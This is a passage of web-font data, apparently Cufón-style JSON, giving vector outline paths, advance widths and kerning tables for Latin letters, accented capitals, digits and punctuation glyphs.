8,120,-138xm140,-25v69,0,84,-39,84,-108v0,-69,-15,-108,-84,-108v-69,0,-83,41,-83,108v0,67,14,108,83,108xm191,-333v8,3,6,28,0,29v-13,-2,-33,4,-41,-3v2,-8,-4,-24,4,-26r37,0xm120,-333v8,3,6,28,0,29v-13,-2,-33,4,-41,-3v2,-8,-4,-24,4,-26r37,0","w":281,"k":{"\u00dd":6,"Y":6,"W":-3,"T":7}},{"d":"64,-271v2,0,6,2,4,5r0,261v-2,8,-31,8,-36,0r0,-257v5,-8,22,-5,32,-9xm108,-307v-10,6,-38,6,-45,0v2,-9,-5,-25,5,-26v12,2,35,-5,40,4r0,22xm37,-307v-9,5,-39,7,-45,0v2,-8,-4,-24,4,-26v13,2,35,-5,41,4r0,22","w":101},{"d":"80,-201v14,-6,47,-5,59,0r72,197v-3,8,-29,5,-35,1r-28,-77r-79,0r-27,77v-4,5,-32,7,-34,-2xm114,-179r-11,0r-25,72r61,0xm91,-266v8,4,6,28,0,29v-13,-2,-35,5,-41,-4v2,-8,-4,-23,4,-25r37,0xm162,-266v8,4,6,28,0,29v-13,-2,-35,5,-41,-4v2,-8,-4,-23,4,-25r37,0","w":218,"k":{"\u00fd":13,"\u00ff":13,"y":13,"w":5,"v":12,"t":21,"j":-7}},{"d":"165,-171v-38,-6,-126,-25,-108,34v29,35,120,-1,120,77v0,72,-94,70,-150,53v-9,-2,-4,-25,4,-27v35,7,113,25,113,-24v0,-31,-35,-27,-62,-32v-33,-7,-62,-18,-62,-58v0,-70,91,-66,146,-50v11,3,0,19,-1,27","w":197,"k":{"\u00fd":5,"\u00ff":5,"y":5,"x":3,"v":4,"t":7}},{"d":"166,-27v10,2,7,27,0,27r-131,0v-4,0,-5,-1,-5,-5r0,-194v0,-4,1,-5,5,-5r130,0v10,-1,5,14,6,22v0,4,-2,6,-6,6r-102,0r0,56r98,0v10,-1,5,14,6,22v0,4,-2,6,-6,6r-98,0r0,65r103,0xm157,-246v1,9,-8,17,-16,20r-41,-32v-16,9,-26,29,-45,31v-3,-6,-14,-12,-10,-19r49,-36v32,1,41,25,63,36","w":191,"k":{"\u00f5":-1,"\u00f6":-1,"\u00f4":-1,"\u00f2":-1,"\u00f3":-1,"\u00e7":-3,"z":-8,"x":-11,"s":-4,"o":-1,"m":-5,"j":-7,"g":-3,"c":-3}},{"d":"23,-102v-9,-1,-4,-16,-5,-24v0,-4,1,-5,5,-5r166,0v11,-1,4,16,6,24v-1,2,-3,5,-6,5r-166,0xm126,-33v-4,9,-24,2,-35,4v-9,-6,-2,-29,-4,-42v4,-9,24,-2,34,-4v11,4,2,29,5,42xm126,-162v-4,9,-24,2,-35,4v-9,-6,-2,-29,-4,-42v4,-9,24,-2,34,-4v11,4,2,29,5,42","k":{"7":6,"6":-9,"5":-6,"4":9,"2":11}},{"d":"49,-104r54,76v-5,6,-16,16,-23,13r-61,-89v18,-32,41,-59,61,-89v7,-4,22,8,22,15xm89,-101r0,-6r60,-86v7,-4,22,8,22,15r-53,74r54,76v-5,5,-15,17,-23,13","w":191},{"d":"15,-183v0,-87,85,-92,148,-78r0,326v-3,7,-27,15,-31,7r0,-174v-71,8,-117,-10,-117,-81xm221,58v-3,9,-18,7,-27,10v-2,0,-3,-1,-3,-4r3,-329v8,0,23,-11,27,-2r0,325xm50,-183v0,52,33,57,82,55r0,-110v-51,-3,-82,2,-82,55","w":245,"k":{"j":-11,"J":-11}},{"d":"210,-150v35,-32,155,-15,117,55v-18,32,-56,46,-85,67r0,5r88,0v8,0,4,11,5,18v0,3,-2,5,-5,5r-109,0v-13,-11,-4,-48,12,-51v23,-22,63,-28,71,-64v0,-42,-58,-25,-87,-20v-5,-1,-5,-10,-7,-15xm253,-254r-173,255v-7,-3,-16,-6,-17,-15r172,-253v6,5,14,7,18,13xm85,-110v0,8,-24,8,-26,0r0,-132r-32,-2v-1,-4,-4,-20,3,-20r50,-7v3,0,5,2,5,5r0,156","w":367},{"d":"77,-283v10,2,17,13,17,22v-19,10,-33,32,-55,35v-3,-7,-13,-12,-12,-20","w":121},{"d":"213,-266v10,0,28,-11,32,0r0,170v1,71,-35,102,-108,101v-72,-1,-108,-28,-108,-100r0,-167v5,-7,31,-13,36,-4r0,174v-1,49,23,67,72,67v48,-1,72,-14,72,-61r0,-176v0,-3,1,-4,4,-4xm193,-307v-8,8,-39,6,-45,0v2,-8,-4,-24,4,-26v13,2,35,-5,41,4r0,22xm122,-307v-8,8,-39,6,-45,0v2,-8,-4,-24,4,-26v13,2,35,-5,41,4r0,22","w":273,"k":{"\u00dd":-3,"Y":-3,"V":-4}},{"d":"103,-266v19,2,49,-6,59,5r90,257v-4,7,-31,7,-37,0r-37,-106r-101,0r-36,107v-5,6,-22,2,-33,3v-5,1,-4,-4,-3,-7r91,-254v0,-2,4,-6,7,-5xm135,-238r-15,0r-34,99r83,0xm181,-333v8,3,6,28,0,29v-13,-2,-33,4,-41,-3v2,-8,-4,-24,4,-26r37,0xm110,-333v8,3,6,28,0,29v-13,-2,-33,4,-41,-3v2,-8,-4,-24,4,-26r37,0","w":255,"k":{"\u00fd":11,"\u00dd":18,"\u00ff":11,"y":11,"w":5,"v":11,"g":-2,"Y":18,"W":9,"V":12,"T":21,"M":-3,"J":-7}},{"d":"125,-117r63,63v-6,7,-11,15,-20,18r-62,-62r-63,62v-8,-4,-15,-11,-19,-19r63,-62r-63,-63v5,-8,11,-15,20,-18r62,62r63,-62v8,4,16,10,19,19","k":{"7":24,"4":7,"3":25,"2":18,"1":7}},{"d":"187,-131v11,1,9,28,0,28r-66,0r0,66v0,11,-16,4,-25,6v-4,0,-5,-2,-5,-6r0,-66r-66,0v-10,1,-5,-15,-6,-23v0,-4,2,-5,6,-5r66,0r0,-67v0,-10,17,-3,25,-5v4,0,5,1,5,5r0,67r66,0","k":{"7":11,"6":-2,"5":-4,"4":17,"3":20,"2":20,"1":5}},{"d":"200,-228v-48,-16,-170,-27,-137,52v37,45,156,-1,156,100v0,92,-120,89,-189,67v-9,-4,-5,-29,6,-29v53,18,173,24,141,-57v-36,-45,-155,-1,-155,-100v0,-88,114,-84,182,-62v11,3,3,26,-4,29","w":239,"k":{"\u00dd":5,"Y":5,"X":4,"V":4,"T":7}},{"d":"208,-266v9,1,6,25,3,34r-152,202r153,0v8,0,8,27,0,30r-191,0v-10,-2,-6,-28,-1,-34r150,-202r-150,0v-8,-1,-9,-27,0,-30r188,0","w":231,"k":{"\u00fc":5,"\u00fb":5,"\u00f9":5,"\u00fa":5,"\u00f5":5,"\u00f6":5,"\u00f4":5,"\u00f2":5,"\u00f3":5,"\u00eb":5,"\u00ea":5,"\u00e8":5,"\u00e9":5,"\u00e7":5,"v":5,"u":5,"s":5,"q":5,"o":5,"e":5,"d":5,"c":5}},{"d":"28,-257v20,-19,93,-18,113,0v-3,6,1,19,-7,20v-26,-11,-74,-10,-100,0v-6,-2,-3,-14,-6,-20","w":168},{"d":"213,-266v10,0,28,-11,32,0r0,170v1,71,-35,102,-108,101v-72,-1,-108,-28,-108,-100r0,-167v5,-7,31,-13,36,-4r0,174v-1,49,23,67,72,67v48,-1,72,-14,72,-61r0,-176v0,-3,1,-4,4,-4xm191,-309v4,5,-10,19,-15,19r-41,-31r-42,32v-5,-5,-16,-14,-13,-20r49,-37r12,0","w":273,"k":{"\u00dd":-3,"Y":-3,"V":-4}},{"d":"166,-27v10,2,7,27,0,27r-131,0v-4,0,-5,-1,-5,-5r0,-194v0,-4,1,-5,5,-5r130,0v10,-1,5,14,6,22v0,4,-2,6,-6,6r-102,0r0,56r98,0v10,-1,5,14,6,22v0,4,-2,6,-6,6r-98,0r0,65r103,0xm117,-283v10,2,16,14,17,22v-19,10,-34,32,-56,35v-3,-7,-12,-12,-11,-20","w":191,"k":{"\u00f5":-1,"\u00f6":-1,"\u00f4":-1,"\u00f2":-1,"\u00f3":-1,"\u00e7":-3,"z":-8,"x":-11,"s":-4,"o":-1,"m":-5,"j":-7,"g":-3,"c":-3}},{"d":"63,-203r0,198v-1,10,-19,3,-28,5v-4,0,-5,-1,-5,-5r0,-194v3,-7,31,-13,33,-4xm62,-283v10,2,18,15,16,22v-19,10,-33,32,-55,35v-3,-7,-12,-12,-11,-20","w":92},{"d":"26,20v15,-16,72,-8,65,22v4,33,-39,33,-63,27v-16,-26,36,-2,36,-26v0,-27,-39,4,-38,-23","w":115},{"d":"116,-208v71,0,95,38,95,106v0,68,-24,106,-95,106v-71,0,-96,-37,-96,-106v0,-68,25,-106,96,-106xm115,-24v51,0,62,-29,62,-78v0,-49,-10,-78,-61,-78v-52,0,-62,29,-62,78v0,49,10,78,61,78xm147,-246v3,7,-7,19,-16,21v-16,-15,-40,-21,-51,-41v6,-5,8,-15,17,-17","w":231,"k":{"\u00fd":6,"\u00ff":6,"y":6,"t":7}},{"d":"189,-128v5,5,5,25,0,29r-155,81v-6,-6,-15,-19,-12,-27r137,-69r-139,-73v6,-7,6,-20,16,-22"},{"d":"166,-27v10,2,7,27,0,27r-131,0v-4,0,-5,-1,-5,-5r0,-194v0,-4,1,-5,5,-5r130,0v10,-1,5,14,6,22v0,4,-2,6,-6,6r-102,0r0,56r98,0v10,-1,5,14,6,22v0,4,-2,6,-6,6r-98,0r0,65r103,0xm135,-246v4,7,-8,18,-15,21v-16,-15,-41,-21,-52,-41v6,-5,8,-16,18,-17","w":191,"k":{"\u00f5":-1,"\u00f6":-1,"\u00f4":-1,"\u00f2":-1,"\u00f3":-1,"\u00e7":-3,"z":-8,"x":-11,"s":-4,"o":-1,"m":-5,"j":-7,"g":-3,"c":-3}},{"d":"80,-201v14,-6,47,-5,59,0r72,197v-3,8,-29,5,-35,1r-28,-77r-79,0r-27,77v-4,5,-32,7,-34,-2xm164,-246v2,9,-7,18,-16,20r-40,-32v-16,9,-26,29,-45,31v-3,-6,-14,-10,-11,-19r50,-36r12,0xm114,-179r-11,0r-25,72r61,0","w":218,"k":{"\u00fd":13,"\u00ff":13,"y":13,"w":5,"v":12,"t":21,"j":-7}},{"d":"198,-154v9,3,7,30,0,31r-130,0r0,93r135,0v10,0,5,15,6,24v0,4,-2,6,-6,6r-164,0v-4,0,-7,-2,-7,-6r0,-254v0,-4,3,-6,7,-6r164,0v10,0,5,15,6,24v0,3,-3,6,-6,6r-135,0r0,82r130,0xm144,-346v7,-1,19,15,16,21r-52,37v-5,-5,-16,-12,-14,-21","w":229,"k":{"\u00d2":-1,"\u00d4":-1,"\u00d3":-1,"\u00d5":-1,"\u00d6":-1,"\u00c7":-3,"Z":-8,"X":-11,"S":-8,"O":-1,"M":-5,"J":-7,"G":-3,"C":-3}},{"d":"64,-271v2,0,6,2,4,5r0,235r130,0v8,0,8,28,0,31r-159,0v-3,0,-6,-3,-7,-5r0,-257v5,-8,22,-5,32,-9","w":209,"k":{"\u00fd":18,"\u00dd":41,"\u00d9":11,"\u00db":11,"\u00da":11,"\u00d2":11,"\u00d4":11,"\u00d3":11,"\u00c1":3,"\u00c2":3,"\u00ff":18,"\u00d5":8,"\u00c3":3,"\u00c0":3,"\u00dc":11,"\u00d6":11,"\u00c7":16,"\u00c5":3,"\u00c4":3,"y":18,"w":18,"v":18,"Y":41,"W":20,"V":31,"U":11,"T":45,"S":11,"Q":11,"O":11,"L":7,"J":-7,"G":16,"C":16,"A":3}},{"d":"37,-294v67,73,66,274,0,347v-8,-6,-17,-11,-21,-20v49,-76,49,-235,-1,-309v6,-8,13,-14,22,-18","w":108},{"d":"63,-6v0,11,-18,4,-28,6v-4,0,-5,-1,-5,-5r0,-194v0,-4,1,-5,5,-5r124,0v10,0,5,14,6,23v0,4,-2,5,-6,5r-96,0r0,69r87,0v10,0,5,14,6,23v0,4,-2,6,-6,6r-87,0r0,72","w":176,"k":{"\u00fd":3,"\u00ff":3,"\u00e6":9,"\u00e5":7,"\u00e3":7,"\u00e4":7,"\u00e2":7,"\u00e0":7,"\u00e1":7,"y":3,"x":3,"a":7,".":42,",":42}},{"d":"51,-116v-2,11,6,32,-6,34v-11,-2,-30,5,-31,-6v2,-11,-6,-32,6,-34v11,2,30,-5,31,6","w":65},{"d":"28,-276v0,-9,31,-11,31,0r0,329v-1,9,-28,8,-31,0r0,-329","w":87},{"d":"190,-45v4,8,-5,27,-14,26r-153,-80v-3,-6,-3,-22,0,-29r156,-81v6,6,15,18,11,26r-137,69"},{"d":"63,-168v66,-1,131,-8,131,62v0,67,-64,68,-131,63r0,38v-1,10,-19,3,-28,5v-4,0,-5,-1,-5,-5r0,-194v3,-9,22,-8,32,-8v2,11,0,26,1,39xm63,-67v44,-3,101,11,96,-39v5,-48,-53,-32,-96,-35r0,74","w":208},{"d":"17,-262v4,-8,32,-6,33,0r-5,79v-1,7,-25,7,-28,0r0,-79xm71,-262v4,-8,30,-6,33,0r-6,79v-1,7,-24,7,-27,0r0,-79","w":120},{"d":"198,-154v9,3,7,30,0,31r-130,0r0,93r135,0v10,0,5,15,6,24v0,4,-2,6,-6,6r-164,0v-4,0,-7,-2,-7,-6r0,-254v0,-4,3,-6,7,-6r164,0v10,0,5,15,6,24v0,3,-3,6,-6,6r-135,0r0,82r130,0xm179,-307v-9,5,-39,7,-45,0v2,-8,-4,-24,4,-26v13,2,35,-5,41,4r0,22xm107,-307v-9,5,-39,7,-45,0v2,-8,-4,-24,4,-26v13,2,35,-5,41,4r0,22","w":229,"k":{"\u00d2":-1,"\u00d4":-1,"\u00d3":-1,"\u00d5":-1,"\u00d6":-1,"\u00c7":-3,"Z":-8,"X":-11,"S":-8,"O":-1,"M":-5,"J":-7,"G":-3,"C":-3}},{"d":"219,-262v6,-7,32,-13,36,-4r0,261v-2,8,-31,8,-36,0r0,-117r-151,0r0,117v-2,8,-31,8,-36,0r0,-257v5,-8,22,-5,32,-9v2,0,6,2,4,5r0,113r151,0r0,-109","w":287},{"d":"85,-175v0,23,3,39,24,41v7,1,7,24,0,27v-21,2,-24,18,-24,41r0,99v-11,13,-36,13,-53,20v-4,-5,-13,-18,-8,-25r29,-13v3,-50,-13,-121,28,-132r0,-7v-41,-11,-25,-83,-28,-133v-10,-7,-26,-7,-31,-18v4,-6,3,-17,11,-19r48,14v2,0,5,3,4,6r0,99","w":132},{"d":"-1,-260v-3,-2,0,-7,3,-6v12,2,31,-4,37,4r77,123v28,-41,50,-89,81,-127v11,1,25,-1,34,1v1,2,2,4,0,5r-99,152r0,103v-2,8,-31,8,-35,0r0,-104xm132,-346v7,-1,19,15,16,21r-52,37v-5,-5,-16,-12,-14,-21","w":229,"k":{"\u00fd":18,"\u00d9":-3,"\u00db":-3,"\u00da":-3,"\u00d2":4,"\u00d4":4,"\u00d3":4,"\u00c1":18,"\u00c2":18,"\u00ff":18,"\u00d5":4,"\u00c3":18,"\u00c0":18,"\u00fc":22,"\u00fb":22,"\u00f9":22,"\u00fa":22,"\u00f5":25,"\u00f6":25,"\u00f4":25,"\u00f2":25,"\u00f3":25,"\u00f1":22,"\u00ef":-11,"\u00eb":25,"\u00ea":25,"\u00e8":25,"\u00e9":25,"\u00e7":25,"\u00e3":25,"\u00e4":25,"\u00e2":25,"\u00e0":38,"\u00e1":38,"\u00dc":-3,"\u00d6":4,"\u00c7":4,"\u00c4":18,"z":18,"y":18,"x":22,"w":22,"v":22,"u":22,"s":24,"r":22,"q":28,"p":25,"o":28,"n":22,"m":22,"g":28,"e":25,"d":25,"c":25,"a":39,"U":-3,"T":-5,"Q":4,"O":4,"G":4,"C":4,"A":18,";":22,":":22,".":54}},{"d":"139,-28v28,0,54,-7,76,-11v8,2,14,26,3,29v-23,7,-48,13,-83,13v-86,1,-115,-49,-115,-137v0,-86,28,-135,115,-135v38,0,64,6,88,15v1,9,1,28,-11,26v-19,-3,-47,-11,-73,-11v-67,0,-82,38,-82,105v0,67,15,106,82,106xm111,16v23,-6,68,-5,63,27v5,33,-46,35,-65,23v-3,-24,39,2,39,-23v0,-20,-27,-8,-38,-13v0,-4,-3,-12,1,-14","w":237,"k":{"\u00dd":-3,"\u00c1":-4,"\u00c2":-4,"\u00c3":-4,"\u00c0":-4,"\u00c4":-4,"Z":-9,"Y":-3,"X":-5,"S":-7,"M":-5,"J":-11,"A":-4}},{"d":"64,-271v2,0,6,2,4,5r0,261v-2,8,-31,8,-36,0r0,-257v5,-8,22,-5,32,-9xm64,-346v8,-1,17,14,17,21r-53,37v-6,-5,-14,-13,-14,-21","w":101},{"d":"39,-266v10,0,28,-11,32,0r0,280v3,49,-42,62,-92,53v-3,-5,-7,-29,9,-24v26,0,47,-2,47,-30r0,-275v0,-3,1,-4,4,-4","w":102,"k":{"J":-11}},{"d":"102,-105r90,101v-6,8,-33,4,-43,2r-75,-88r-11,0r0,85v-1,10,-19,3,-28,5v-4,0,-5,-1,-5,-5r0,-194v1,-10,19,-3,28,-5v4,0,5,1,5,5r0,81r11,0v26,-28,47,-60,75,-86v11,3,32,-5,35,6","w":198,"k":{"\u00fd":4,"\u00ff":4,"\u00f5":5,"\u00f6":5,"\u00f4":5,"\u00f2":5,"\u00f3":5,"\u00e7":5,"y":4,"v":4,"r":-3,"q":5,"p":-3,"o":5,"m":-4,"j":-5,"g":5,"c":5}},{"d":"30,-199v3,-9,22,-8,32,-8v3,57,0,120,1,179r98,0v10,0,5,14,6,23v0,4,-2,5,-6,5r-126,0v-4,0,-5,-1,-5,-5r0,-194","w":175,"k":{"\u00fd":35,"\u00ff":35,"\u00fc":11,"\u00fb":11,"\u00f9":11,"\u00fa":11,"\u00f5":8,"\u00f6":10,"\u00f4":10,"\u00f2":10,"\u00f3":10,"\u00e7":15,"\u00e5":3,"\u00e3":3,"\u00e4":3,"\u00e2":3,"\u00e0":3,"\u00e1":3,"y":35,"w":20,"v":31,"u":11,"t":35,"s":10,"q":10,"o":10,"l":7,"j":-7,"g":15,"c":15,"a":3}},{"d":"79,-201v0,-1,3,-3,5,-3r156,0v10,-1,5,14,6,22v0,4,-2,6,-6,6r-84,0r0,59r80,0v10,-1,5,15,6,23v0,4,-2,5,-6,5r-80,0r0,61r84,1v10,0,5,14,6,22v0,4,-2,5,-6,5r-112,0v-4,0,-5,-1,-5,-5r0,-82r-51,0r-30,84v-4,5,-32,7,-34,-2xm123,-177r-21,0r-22,63r43,0r0,-63","w":266,"k":{"z":-8,"x":-11,"s":-4,"o":-1,"m":-5,"j":-7,"g":-3,"c":-3}},{"d":"17,-262v4,-8,32,-6,33,0r-5,87v-1,7,-25,7,-28,0r0,-87","w":67},{"d":"80,-201v14,-6,47,-5,59,0r72,197v-3,8,-29,5,-35,1r-28,-77r-79,0r-27,77v-4,5,-32,7,-34,-2xm114,-179r-11,0r-25,72r61,0xm142,-246v2,9,-7,19,-16,21v-17,-13,-37,-24,-52,-39v6,-6,7,-17,18,-19","w":218,"k":{"\u00fd":13,"\u00ff":13,"y":13,"w":5,"v":12,"t":21,"j":-7}},{"d":"87,-180v16,-11,54,-11,70,0v7,-4,13,-19,22,-15v5,7,18,12,17,22r-17,16v8,20,8,52,0,72v5,7,18,11,17,21v-7,5,-13,18,-22,18r-17,-16v-16,11,-54,11,-70,0v-8,4,-13,20,-23,15v-5,-7,-17,-12,-16,-22r18,-16v-10,-21,-9,-51,0,-72v-5,-7,-19,-11,-18,-21v7,-5,12,-19,22,-18xm122,-77v27,0,37,-15,37,-44v0,-29,-10,-44,-37,-44v-28,-1,-38,16,-37,44v0,28,9,45,37,44","w":244},{"d":"103,-266v19,2,49,-6,59,5r90,257v-4,7,-31,7,-37,0r-37,-106r-101,0r-36,107v-5,6,-22,2,-33,3v-5,1,-4,-4,-3,-7r91,-254v0,-2,4,-6,7,-5xm135,-238r-15,0r-34,99r83,0xm143,-346v8,-1,18,15,16,21r-52,37v-5,-5,-17,-14,-14,-21","w":255,"k":{"\u00fd":11,"\u00dd":18,"\u00ff":11,"y":11,"w":5,"v":11,"g":-2,"Y":18,"W":9,"V":12,"T":21,"M":-3,"J":-7}},{"d":"256,-161v10,-2,39,-7,45,3r0,98v16,-5,34,6,20,22r-20,0v-2,18,9,46,-21,38v-11,-3,-3,-26,-5,-38r-87,0v-8,0,-5,-19,-3,-25xm253,-254r-173,255v-7,-3,-16,-6,-17,-15r172,-253v6,5,14,7,18,13xm85,-110v0,8,-24,8,-26,0r0,-132r-32,-2v-1,-4,-4,-20,3,-20r50,-7v3,0,5,2,5,5r0,156xm275,-142r-6,0r-59,82r65,0r0,-82","w":354},{"d":"154,-215v55,-2,84,24,84,80v0,90,-81,84,-170,81r0,49v-2,8,-31,8,-36,0r0,-257v5,-8,22,-5,32,-9v2,0,6,2,4,5r0,51r86,0xm68,-80v60,-5,134,14,134,-55v0,-67,-73,-49,-134,-51r0,106","w":252},{"d":"120,-204v70,-2,97,30,97,102v0,72,-26,102,-97,102r-78,0v-4,0,-5,-1,-5,-5r0,-84v-20,6,-41,-8,-24,-26r24,0r0,-84v0,-4,1,-5,5,-5r78,0xm116,-27v54,4,67,-23,67,-76v0,-53,-14,-77,-67,-74r-46,0r0,62r69,0v9,-1,6,12,6,20v0,3,-3,6,-6,6r-69,0r0,62r46,0","w":236,"k":{"\u00fd":3,"\u00ff":3,"z":5,"y":3,"x":4,"v":3}},{"d":"159,-6v-9,14,-41,2,-60,6v-3,0,-5,-2,-6,-6r-88,-255v3,-9,32,-7,39,-1r76,234r13,0r72,-234v5,-8,23,-2,34,-4v3,0,4,3,4,6","w":248,"k":{"\u00fd":5,"\u00d9":-4,"\u00db":-4,"\u00da":-4,"\u00c1":12,"\u00c2":12,"\u00ff":5,"\u00c3":12,"\u00c0":12,"\u00f8":20,"\u00e6":21,"\u00c6":15,"\u00fc":13,"\u00fb":13,"\u00f9":13,"\u00fa":13,"\u00f5":13,"\u00f6":13,"\u00f4":13,"\u00f2":13,"\u00f3":13,"\u00f1":13,"\u00ef":-11,"\u00ee":-11,"\u00eb":13,"\u00ea":13,"\u00e8":13,"\u00e9":13,"\u00e7":13,"\u00e5":21,"\u00e3":17,"\u00e4":21,"\u00e2":17,"\u00e0":21,"\u00e1":21,"\u00dc":-4,"\u00c5":12,"\u00c4":12,"z":5,"y":5,"x":6,"w":5,"v":5,"u":13,"s":13,"r":13,"q":13,"p":13,"o":13,"n":13,"m":13,"e":13,"d":13,"c":13,"a":21,"U":-4,"A":12,";":22,":":22,".":27,"-":11,",":27}},{"d":"-1,-259v-3,-3,0,-8,4,-7v12,2,30,-4,36,4r73,123r72,-123v5,-8,24,-2,36,-4v3,0,5,3,4,6r-83,133r58,0v8,0,8,24,0,27r-176,0v-8,0,-9,-25,0,-27r58,0xm130,-5v-5,9,-33,8,-36,0r0,-49r-57,0v-9,0,-3,-14,-5,-21v0,-4,1,-6,5,-6r148,0v10,0,5,14,6,22v-10,12,-42,2,-61,5r0,49","w":222,"k":{"9":-11,"8":-11,"7":-11,"6":-11,"5":-11,"3":-11,"1":-14,"0":-7}},{"d":"139,-28v28,0,54,-7,76,-11v8,2,14,26,3,29v-23,7,-48,13,-83,13v-86,1,-115,-49,-115,-137v0,-86,28,-135,115,-135v38,0,64,6,88,15v1,9,1,28,-11,26v-19,-3,-47,-11,-73,-11v-67,0,-82,38,-82,105v0,67,15,106,82,106","w":237,"k":{"\u00dd":-3,"\u00c1":-4,"\u00c2":-4,"\u00c3":-4,"\u00c0":-4,"\u00c5":-4,"\u00c4":-4,"Z":-9,"Y":-3,"X":-5,"S":-7,"M":-5,"J":-11,"A":-4}},{"d":"143,-271v35,0,69,7,94,15v10,4,4,32,-8,29v-24,-5,-51,-13,-84,-13v-72,0,-88,39,-88,108v0,73,20,111,93,108v20,0,39,-3,54,-7r0,-89v-16,-4,-41,1,-51,-9v1,-8,-4,-24,4,-24r78,0v3,0,5,2,5,5r-3,131v-14,22,-56,20,-88,22v-94,5,-129,-42,-129,-138v0,-91,32,-138,123,-138","w":267,"k":{"\u00dd":4,"\u00c1":-4,"\u00c2":-4,"\u00c3":-4,"\u00c0":-4,"\u00c5":-4,"\u00c4":-4,"Y":4,"A":-4}},{"d":"116,-208v71,0,95,38,95,106v0,68,-24,106,-95,106v-71,0,-96,-37,-96,-106v0,-68,25,-106,96,-106xm115,-24v51,0,62,-29,62,-78v0,-49,-10,-78,-61,-78v-52,0,-62,29,-62,78v0,49,10,78,61,78xm136,-258v12,1,20,-16,30,-11v17,22,-7,34,-30,36v-28,-6,-50,-25,-73,-1v-22,-19,4,-39,27,-39v19,0,28,14,46,15","w":231,"k":{"\u00fd":6,"\u00ff":6,"y":6,"t":7}},{"d":"39,-266v92,3,199,-23,199,79v0,90,-80,85,-170,82r0,100v-2,8,-31,8,-36,0r0,-255v0,-4,3,-6,7,-6xm68,-131v60,-5,134,13,134,-55v0,-67,-73,-49,-134,-51r0,106","w":252,"k":{"\u00dd":4,"\u00c1":19,"\u00c2":19,"\u00c3":19,"\u00c0":19,"\u00f8":14,"\u00e6":24,"\u00c6":19,"\u00fc":9,"\u00fb":9,"\u00f9":9,"\u00fa":9,"\u00f5":11,"\u00f6":11,"\u00f4":11,"\u00f2":11,"\u00f3":11,"\u00f1":9,"\u00eb":11,"\u00ea":11,"\u00e8":11,"\u00e9":11,"\u00e7":11,"\u00e5":24,"\u00e3":24,"\u00e4":24,"\u00e2":24,"\u00e0":24,"\u00e1":24,"\u00c5":19,"\u00c4":19,"z":5,"u":9,"t":5,"s":9,"r":9,"q":11,"p":9,"o":11,"n":9,"m":9,"l":5,"k":5,"i":5,"h":5,"e":11,"d":11,"c":11,"b":5,"a":24,"Z":13,"Y":4,"X":10,"W":4,"V":3,"T":11,"M":4,"A":19,".":90,",":90}},{"d":"144,-132v30,5,48,25,49,59v0,55,-30,78,-88,78v-58,0,-88,-24,-88,-78v0,-35,19,-55,49,-59v0,-6,2,-11,-5,-11v-27,-4,-40,-24,-40,-56v0,-52,35,-72,84,-72v49,0,84,20,84,72v0,36,-17,53,-45,58r0,9xm105,-21v34,0,53,-16,53,-51v-1,-34,-19,-51,-53,-51v-34,0,-52,17,-53,51v-1,34,20,51,53,51xm105,-149v33,0,49,-14,49,-48v1,-34,-18,-49,-49,-49v-32,0,-50,16,-50,49v0,34,16,48,50,48","w":209,"k":{"\u00a4":-5,"\u00a5":-11,"\u00a2":-11,"=":-14,"9":-7,"8":-7,"7":-4,"6":-10,"5":-7,"4":4,"3":4,"2":4,"1":-10,"0":-8,"%":-14}},{"d":"140,-271v89,0,121,49,121,138v0,88,-31,138,-121,138v-88,0,-120,-48,-120,-138v0,-90,32,-138,120,-138xm140,-25v69,0,84,-39,84,-108v0,-69,-15,-108,-84,-108v-69,0,-83,41,-83,108v0,67,14,108,83,108xm166,-309v0,7,-10,20,-17,20v-16,-15,-40,-21,-51,-41v6,-5,10,-17,18,-16","w":281,"k":{"\u00dd":6,"Y":6,"W":-3,"T":7}},{"d":"67,-79v-4,6,-25,5,-30,0r-4,-181v5,-9,23,-7,34,-11v2,0,3,1,3,4xm70,-6v-1,12,-21,4,-31,6v-13,-4,-3,-32,-6,-46v1,-11,21,-4,32,-6v11,6,2,32,5,46","w":101},{"d":"24,-84v-11,1,-4,-15,-6,-24v0,-4,2,-5,6,-5r94,0v10,-1,5,15,6,23v0,4,-2,6,-6,6r-94,0","w":141},{"d":"140,-271v89,0,121,49,121,138v0,88,-31,138,-121,138v-88,0,-120,-48,-120,-138v0,-90,32,-138,120,-138xm140,-25v69,0,84,-39,84,-108v0,-69,-15,-108,-84,-108v-69,0,-83,41,-83,108v0,67,14,108,83,108xm156,-346v7,-1,19,15,16,21r-52,37v-5,-5,-17,-14,-14,-21","w":281,"k":{"\u00dd":6,"Y":6,"W":-3,"T":7}},{"d":"103,-266v19,2,49,-6,59,5r90,257v-4,7,-31,7,-37,0r-37,-106r-101,0r-36,107v-5,6,-22,2,-33,3v-5,1,-4,-4,-3,-7r91,-254v0,-2,4,-6,7,-5xm135,-238r-15,0r-34,99r83,0","w":255,"k":{"\u00fd":11,"\u00dd":18,"\u00ff":11,"y":11,"w":8,"v":11,"g":-2,"Y":18,"W":9,"V":12,"T":21,"M":-3,"J":-7}},{"d":"117,-152v1,-32,-43,-20,-56,-32v-6,-31,55,-6,53,-41v-2,-37,-62,-21,-85,-15v-7,0,-6,-11,-7,-18v29,-21,119,-23,119,30v0,23,-14,31,-32,35r0,6v22,4,35,12,35,37v0,41,-39,48,-79,45v-19,-1,-43,0,-34,-23v18,-8,85,18,86,-24","w":173},{"d":"31,-263v29,-8,96,-21,96,26r0,57v2,33,-34,25,-66,27v-41,4,-51,-63,-11,-69r54,-8v5,-35,-45,-17,-68,-15v-5,-2,-6,-12,-5,-18xm126,-132v9,1,7,21,0,19r-95,0v-8,1,-6,-7,-6,-14v0,-3,2,-5,6,-5r95,0xm48,-190v-1,26,36,19,56,16r0,-39v-20,6,-55,-2,-56,23","w":158},{"d":"199,-203r0,127v0,55,-28,80,-86,80v-55,-1,-86,-22,-86,-78r0,-125v4,-8,23,-8,32,-8v13,66,-34,189,54,183v35,-2,52,-10,52,-44r0,-131v3,-7,31,-13,34,-4xm96,-266v8,4,6,28,0,29v-13,-2,-35,5,-41,-4v2,-8,-4,-23,4,-25r37,0xm167,-266v8,4,6,28,0,29v-13,-2,-35,5,-41,-4v2,-8,-4,-23,4,-25r37,0","w":225,"k":{"\u00fd":-3,"\u00ff":-3,"y":-3,"v":-4}},{"d":"283,-148v9,3,7,30,0,31r-102,0r0,87r107,0v8,0,8,27,0,30r-137,0v-4,0,-6,-2,-6,-6r0,-110r-66,0r-37,113v-6,6,-23,2,-34,3v-5,1,-4,-4,-3,-7r85,-254v0,-2,4,-6,7,-5r191,0v8,1,8,27,0,30r-107,0r0,88r102,0xm117,-237r-30,92r58,0r0,-92r-28,0","w":313,"k":{"Z":-8,"X":-11,"S":-7,"O":-1,"M":-5,"J"